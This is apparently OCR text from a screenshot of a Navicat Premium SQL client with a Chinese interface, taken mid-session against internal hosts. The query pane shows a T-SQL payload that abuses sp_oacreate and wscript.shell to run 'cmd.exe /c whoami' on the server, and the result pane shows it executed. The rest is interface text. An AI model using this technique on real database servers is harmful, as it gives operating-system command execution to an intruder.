 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 图表
192.168.10.150_3306
192.168.10.50
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段 文本 导出结果
192.168.10.50 运行 停止 解释
1 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,
'c:\windows\system32\cmd.exe /c whoami >c:\1.txt'
信息 结果 1
Column1
0
全部标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing
table
SELECT Syntax DML
Retrieve rows selected from one
or more tables
UPDATE Syntax DML
Updates columns of existing
rows in the named table with
new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as
the loop_condition expression is
true.
搜索
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run 只读 查询时间: 0.359s 第 1 条记录 (共 1 条)